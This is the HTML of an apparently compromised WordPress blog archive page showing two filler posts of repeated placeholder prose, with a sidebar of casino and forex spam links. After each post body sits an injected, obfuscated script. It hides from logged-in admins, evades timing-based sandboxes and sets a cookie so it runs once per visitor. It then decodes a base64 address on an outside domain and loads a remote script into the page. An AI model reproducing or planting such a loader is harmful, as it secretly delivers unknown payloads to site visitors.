<p> When the valley teems with vapour around me, and the meridian sun  strikes the upper surface of the impenetrable foliage of my trees, and  but a few …When, while the lovely valley teems with vapour around me,  and the meridian sun strikes the upper surface of the impenetrable  foliage of my trees, and but a few When, while the lovely valley teems  with vapour around me, and the meridian sun strikes the upper surface of  the impenetrable foliage of my trees, and but a few …When, while the  lovely valley teems with vapour around me, and the meridian sun strikes  the upper surface of the impenetrable foliage of my trees, and but a few  …When, while the lovely valley teems with vapour around me, and the  meridian sun strikes the upper surface of the impenetrable foliage of my  trees, and but a few …When, while the lovely valley teems with vapour  around me, and the meridian sun strikes the upper surface of the  impenetrable foliage of my trees, and but a few …When, while the lovely  valley teems with vapour around me, and the meridian sun strikes the  upper surface of the impenetrable foliage of my trees, and but a few  …When, while the lovely valley teems with vapour around me, and the  meridian sun strikes the upper surface. </p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://dappcentre.net/2020/02/27/join-swedish-popstars-icona-pop-on-gotland/" class="aux-read-more aux-outline aux-large"><span class="aux-read-more-text">Read More</span></a>
                                    </div>
                                </footer>

                            </div>

                        </article>
                        <article class="post-146 post type-post status-publish format-standard has-post-thumbnail hentry category-advertising category-uncategorized tag-advertising tag-business" >
                                                        <div class="entry-media">

                                <div class="aux-media-frame aux-media-image aux-image-mask"><a href="https://dappcentre.net/2020/02/25/your-business-plans-organized-while-you-rest/"><img width="1200" height="731" src="https://dappcentre.net/wp-content/uploads/2020/02/image_blog2-1300x731.jpg" class="aux-attachment aux-featured-image attachment-1200x731.25 aux-attachment-id-101 " alt="demo-attachment-351-image_blog2" srcset="https://dappcentre.net/wp-content/uploads/2020/02/image_blog2-500x333.jpg 500w,https://dappcentre.net/wp-content/uploads/2020/02/image_blog2-1300x731.jpg 1200w,https://dappcentre.net/wp-content/uploads/2020/02/image_blog2-1190x669.jpg 1190w" data-ratio="1.78" data-original-w="1200" sizes="(max-width:1025px) 80vw,1300px" /></a></div>
                            </div>
                            
                            <div class="entry-main">

                                <header class="entry-header">
                                
                                    <h3 class="entry-title">
                                        <a href="https://dappcentre.net/2020/02/25/your-business-plans-organized-while-you-rest/">
                                            Your Business plans Organized While You Rest                                        </a>
                                    </h3>
                                                                    <div class="entry-format">
                                        <a href="https://dappcentre.net/2020/02/25/your-business-plans-organized-while-you-rest/">
                                            <div class="post-format format-"> </div>
                                        </a>
                                    </div>
                                </header>

                                                                                                <div class="entry-info">
                                                                        <div class="entry-date">
                                        <a href="https://dappcentre.net/2020/02/25/your-business-plans-organized-while-you-rest/">
                                            <time datetime="2020-02-25T07:45:58+00:00" title="2020-02-25T07:45:58+00:00" >February 25, 2020</time>
                                        </a>
                                    </div>
                                                                                                            <span class="entry-meta-sep meta-sep meta-author">by</span>
                                    <span class="author vcard meta-author">
                                        <a href="https://dappcentre.net/author/dpcadmin/" rel="author" title="View all posts by dpcadmin" >
                                            dpcadmin                                        </a>
                                    </span>
                                                                                                            <span class="meta-sep">with</span>
                                    <a href="https://dappcentre.net/2020/02/25/your-business-plans-organized-while-you-rest/#comments" class="meta-comment" >No Comment</a>
                                                                                                            <span class="entry-tax">
                                                                                <a href="https://dappcentre.net/category/advertising/" title="View all posts in Advertising" rel="category" >Advertising</a><a href="https://dappcentre.net/category/uncategorized/" title="View all posts in Uncategorized" rel="category" >Uncategorized</a>                                    </span>
                                                                                                        </div>
                                                                
                                                                    <div class="entry-content">
                                        
<p>When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees, and but a few stray gleams steal into the inner sanctuary, I throw myself down among the tall grass by the trickling stream; and, as I lie close to the earth, a thousand unknown plants are noticed by me: when I hear the buzz of the little world among the stalks, and grow familiar with the countless indescribable forms of the insects and flies, then I feel the presence of the Almighty, who formed us in his own image, and the breath of that universal love which bears and sustains us, as it floats around us in an eternity of bliss; and then, my friend, when darkness overspreads my eyes, and heaven and earth seem to dwell in my soul and absorb its power, like the form of a beloved mistress, then I often think with longing, Oh, would I could describe these conceptions, could impress upon paper all that is living so full and warm within me.</p>



<p>When the valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees, and but a few …When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees, and but a few When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees, and but a few …When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees, and but a few …When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees, and but a few …When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees, and but a few …When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees, and but a few …When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface.</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><div class="clear"></div>                                    </div>
                                
                                <footer class="entry-meta">
                                    <div class="readmore">
                                        <a href="https://dappcentre.net/2020/02/25/your-business-plans-organized-while-you-rest/" class="aux-read-more aux-outline aux-large"><span class="aux-read-more-text">Read More</span></a>
                                    </div>
                                </footer>

                            </div>

                        </article>

                    </div><!-- end content -->
                </div><!-- end primary -->


                
            <aside class="aux-sidebar aux-sidebar-primary">
                <div class="sidebar-inner">
                    <div class="sidebar-content">
<div class="aux-widget-area"><section id="search-2" class=" aux-open widget-container widget_search">  <form method="get" id="searchform" class="searchform" action="https://dappcentre.net/">
    <input type="text" class="field" name="s" id="s" placeholder="Search Here" value="" />
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
  </form>
</section>
		<section id="recent-posts-2" class=" aux-open widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://dappcentre.net/2026/01/30/entdecke-die-kosmische-welt-von-lunubet-casino-ein/">Entdecke die kosmische Welt von Lunubet Casino: Ein galaktisches Abenteuer erwartet dich</a>
									</li>
											<li>
					<a href="https://dappcentre.net/2026/01/30/diva-spin-casino-online-where-luck-meets-entertain/">Diva Spin Casino Online: Where Luck Meets Entertainment</a>
									</li>
											<li>
					<a href="https://dappcentre.net/2026/01/30/experience-the-thrill-of-bet-on-red-casino-sportsb/">Experience the Thrill of Bet On Red Casino + Sportsbook</a>
									</li>
											<li>
					<a href="https://dappcentre.net/2026/01/30/pochemu-kontsentratsija-napravljaet-interes/">Почему концентрация направляет интерес</a>
									</li>
											<li>
					<a href="https://dappcentre.net/2026/01/30/pochemu-fokus-formiruet-zainteresovannost/">Почему фокус формирует заинтересованность</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class=" aux-open widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></section><section id="archives-2" class=" aux-open widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://dappcentre.net/2026/01/'>January 2026</a></li>
	<li><a href='https://dappcentre.net/2025/12/'>December 2025</a></li>
	<li><a href='https://dappcentre.net/2025/11/'>November 2025</a></li>
	<li><a href='https://dappcentre.net/2025/10/'>October 2025</a></li>
	<li><a href='https://dappcentre.net/2025/08/'>August 2025</a></li>
	<li><a href='https://dappcentre.net/2025/07/'>July 2025</a></li>
	<li><a href='https://dappcentre.net/2025/06/'>June 2025</a></li>
	<li><a href='https://dappcentre.net/2025/05/'>May 2025</a></li>
	<li><a href='https://dappcentre.net/2025/04/'>April 2025</a></li>
	<li><a href='https://dappcentre.net/2025/03/'>March 2025</a></li>
	<li><a href='https://dappcentre.net/2025/02/'>February 2025</a></li>
	<li><a href='https://dappcentre.net/2024/12/'>December 2024</a></li>
	<li><a href='https://dappcentre.net/2024/11/'>November 2024</a></li>
	<li><a href='https://dappcentre.net/2024/09/'>September 2024</a></li>
	<li><a href='https://dappcentre.net/2024/08/'>August 2024</a></li>
	<li><a href='https://dappcentre.net/2024/05/'>May 2024</a></li>
	<li><a href='https://dappcentre.net/2024/04/'>April 2024</a></li>
	<li><a href='https://dappcentre.net/2024/02/'>February 2024</a></li>
	<li><a href='https://dappcentre.net/2024/01/'>January 2024</a></li>
	<li><a href='https://dappcentre.net/2023/11/'>November 2023</a></li>
	<li><a href='https://dappcentre.net/2023/06/'>June 2023</a></li>
	<li><a href='https://dappcentre.net/2023/05/'>May 2023</a></li>
	<li><a href='https://dappcentre.net/2023/04/'>April 2023</a></li>
	<li><a href='https://dappcentre.net/2023/03/'>March 2023</a></li>
	<li><a href='https://dappcentre.net/2023/02/'>February 2023</a></li>
	<li><a href='https://dappcentre.net/2022/12/'>December 2022</a></li>
	<li><a href='https://dappcentre.net/2022/11/'>November 2022</a></li>
	<li><a href='https://dappcentre.net/2022/08/'>August 2022</a></li>
	<li><a href='https://dappcentre.net/2022/06/'>June 2022</a></li>
	<li><a href='https://dappcentre.net/2022/05/'>May 2022</a></li>
	<li><a href='https://dappcentre.net/2021/10/'>October 2021</a></li>
	<li><a href='https://dappcentre.net/2021/09/'>September 2021</a></li>
	<li><a href='https://dappcentre.net/2021/04/'>April 2021</a></li>
	<li><a href='https://dappcentre.net/2021/03/'>March 2021</a></li>
	<li><a href='https://dappcentre.net/2021/01/'>January 2021</a></li>
	<li><a href='https://dappcentre.net/2020/12/'>December 2020</a></li>
	<li><a href='https://dappcentre.net/2020/02/'>February 2020</a></li>
			</ul>

			</section><section id="categories-2" class=" aux-open widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-22"><a href="https://dappcentre.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://dappcentre.net/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-5 current-cat"><a aria-current="page" href="https://dappcentre.net/category/advertising/">Advertising</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://dappcentre.net/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://dappcentre.net/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://dappcentre.net/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dappcentre.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://dappcentre.net/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://dappcentre.net/category/consulting-services-in-the-uae-3/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://dappcentre.net/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://dappcentre.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://dappcentre.net/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://dappcentre.net/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://dappcentre.net/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://dappcentre.net/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://dappcentre.net/category/gioco/">gioco</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://dappcentre.net/category/google-bard-ai-launch-date-1-2/">google bard ai launch date 1</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://dappcentre.net/category/gym-654/" title="The IT deals your business a devoted outsourced IT desk. -">Gym 654</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://dappcentre.net/category/jeux/">jeux</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://dappcentre.net/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://dappcentre.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://dappcentre.net/category/photographer-783/" title="Reap the rewards associated with information and AJE. -">Photographer 783</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://dappcentre.net/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://dappcentre.net/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://dappcentre.net/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://dappcentre.net/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://dappcentre.net/category/spielen/">spielen</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://dappcentre.net/category/spilen/">spilen</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://dappcentre.net/category/spille/">spille</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dappcentre.net/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://dappcentre.net/category/wash-service-343/" title="A Person could a payment via WU, RIA, PayPal, cards, or IBAN transfer (invoice). -">Wash Service 343</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://dappcentre.net/category/winhero-casino-news-updates-2/">Winhero Casino News Updates</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://dappcentre.net/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://dappcentre.net/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://dappcentre.net/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://dappcentre.net/category/foreks-brokery/">Форекс Брокеры</a>
</li>
			</ul>

			</section><section id="meta-2" class=" aux-open widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://dappcentre.net/wp-login.php">Log in</a></li>
			<li><a href="https://dappcentre.net/feed/">Entries feed</a></li>
			<li><a href="https://dappcentre.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div>                    </div><!-- end sidebar-content -->
                </div><!-- end sidebar-inner -->
            </aside><!-- end primary siderbar -->

            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer class="aux-elementor-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"  >
        <div class="aux-wrapper">
        		<div data-elementor-type="footer" data-elementor-id="148" class="elementor elementor-148">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-fa2138b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa2138b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91617b8" data-id="91617b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01fa717 elementor-align-center elementor-widget elementor-widget-button" data-id="01fa717" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="mailto:dappcentre@gmail.com" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="auxicon auxicon-mail-1"></i>			</span>
						<span class="elementor-button-text">CONTACT US</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb48adf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cb48adf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a33fa8c" data-id="a33fa8c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fa7fad4 aux-appear-watch-animation aux-fade-in-up elementor-widget elementor-widget-aux_image" data-id="fa7fad4" data-element_type="widget" data-widget_type="aux_image.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-image aux-alignnone aux-parent-auc2ac3074">
    <div class="aux-media-hint-frame ">
        <div class="aux-media-image " >
        
            

            
            <img width="150" height="150" src="https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-150x150.png" class="aux-attachment aux-featured-image aux-attachment-id-395" alt="DPClogo" srcset="https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-150x150.png 150w,https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-300x300.png 300w,https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-768x768.png 768w,https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-1024x1024.png 1024w,https://dappcentre.net/wp-content/uploads/2020/02/DPClogo-150x150.png 150w" data-ratio="1" data-original-w="1714" sizes="(max-width:479px) 480px,(max-width:767px) 768px,(max-width:1023px) 1024px,150px" />            
                </div>
    </div>

</section><!-- widget-container -->		</div>
				</div>
				<div class="elementor-element elementor-element-a8c625c aux-appear-watch-animation aux-fade-in-right elementor-widget elementor-widget-aux_menu_box" data-id="a8c625c" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-a8c625c"><div class="aux-burger-box" data-target-panel="toggle-bar" data-target-content=".elementor-element-a8c625c .aux-master-menu"><div class="aux-burger aux-lite-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-a8c625c" class="menu-header-menu-container">

	<ul id="menu-header-menu-1" class="aux-master-menu aux-no-js aux-skin-classic aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-a8c625c .aux-toggle-menu-bar" data-switch-width="294"  >
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-156 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://dappcentre.net/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418 aux-menu-depth-0 aux-menu-root-2 aux-menu-item aux-desktop-off aux-tablet-off aux-phone-off">
			<div class="aux-item-content">
			</div>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-157 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://dappcentre.net/services/" class="aux-item-content">
				<span class="aux-menu-label">Services</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://www.dappcentre.com/dapps" class="aux-item-content">
				<span class="aux-menu-label">DAPPS</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-158 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://dappcentre.net/about/" class="aux-item-content">
				<span class="aux-menu-label">About</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://www.dappcentre.com/members" class="aux-item-content">
				<span class="aux-menu-label">VIP Room</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-161 aux-menu-depth-0 aux-menu-root-7 aux-menu-item">
			<a href="https://dappcentre.net/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<div class="aux-toggle-menu-bar"></div></div><style>@media only screen and (min-width: 295px) { .elementor-element-a8c625c .aux-burger-box { display: none } }</style>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f779cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f779cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a638e7c" data-id="a638e7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-278ad3a elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="278ad3a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>© 2022 DAPPCENTRE All rights reserved.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b13ea9" data-id="6b13ea9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e63287f elementor-widget__width-auto elementor-widget elementor-widget-aux_icon_list" data-id="e63287f" data-element_type="widget" data-widget_type="aux_icon_list.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-icon-list aux-parent-au23749719"><div class="widget-inner"><div class="aux-widget-icon-list-inner"><ul class="aux-icon-list-items aux-direction-horizontal"><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-0660056 elementor-repeater-item-0660056"><a class="aux-icon-list-link" href="https://www.facebook.com/dappcentre" target="_blank"><span class="aux-icon-list-icon auxicon-facebook"></span><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-220b611 elementor-repeater-item-220b611"><a class="aux-icon-list-link" href="https://twitter.com/degenlifer" target="_blank"><span class="aux-icon-list-icon auxicon-twitter"></span><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-a87ee48 elementor-repeater-item-a87ee48"><a class="aux-icon-list-link" href="https://www.instagram.com/dappcentre" target="_blank"><span class="aux-icon-list-icon auxicon-instagram"></span><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-031d46f elementor-repeater-item-031d46f"><a class="aux-icon-list-link" href="https://www.reddit.com/r/DappcentreOfficial/" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fab fa-reddit"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-e1cb802 elementor-repeater-item-e1cb802"><a class="aux-icon-list-link" href="https://www.tiktok.com/@degenlifer" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fas fa-tenge"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-65936e0 elementor-repeater-item-65936e0"><a class="aux-icon-list-link" href="http://www.youtube.com/c/DappCentre" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fab fa-youtube"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-e85b841 elementor-repeater-item-e85b841"><a class="aux-icon-list-link" href="https://www.twitch.tv/dappcentre" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fab fa-twitch"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-0c7db70 elementor-repeater-item-0c7db70"><a class="aux-icon-list-link" href="https://discord.gg/TWgSfqg" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon fab fa-discord"></i><span class="aux-list-connector"></span></a></li><li class="aux-icon-list-item aux-list-item-has-connector aux-list-item-has-icon aux-icon-list-item-08e385d elementor-repeater-item-08e385d"><a class="aux-icon-list-link" href="https://t.me/DappsCentre" target="_blank"><i aria-hidden="true" class="aux-icon-list-icon auxicon auxicon-telegram"></i><span class="aux-list-connector"></span></a></li></ul></div></div></section><!-- widget-container -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		        </div><!-- end of wrapper -->
    </footer><!-- end footer -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://dappcentre.net/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://dappcentre.net/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                                        <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

